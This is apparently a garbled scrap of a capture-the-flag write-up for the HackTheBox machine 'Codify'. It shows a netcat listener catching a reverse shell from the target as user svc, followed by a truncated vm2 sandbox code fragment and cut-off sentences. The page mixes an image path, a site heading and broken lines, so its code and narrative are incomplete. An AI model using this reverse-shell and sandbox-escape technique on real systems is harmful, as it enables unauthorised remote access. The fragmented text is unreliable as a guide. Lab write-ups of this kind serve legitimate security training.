 ┌──(gitblanc㉿playbook)-[~/HackTheBox/codify]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.27] from codify.htb [10.10.11.239] 36240
bash: cannot set terminal process group (1267): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ whoami
whoami
svc
svc@codify:~$
I executed the
Codify About us
const { VM } = require("vm2
const vm = new VM();
const command = 'id'; //
writeups
HackTheBox
Easy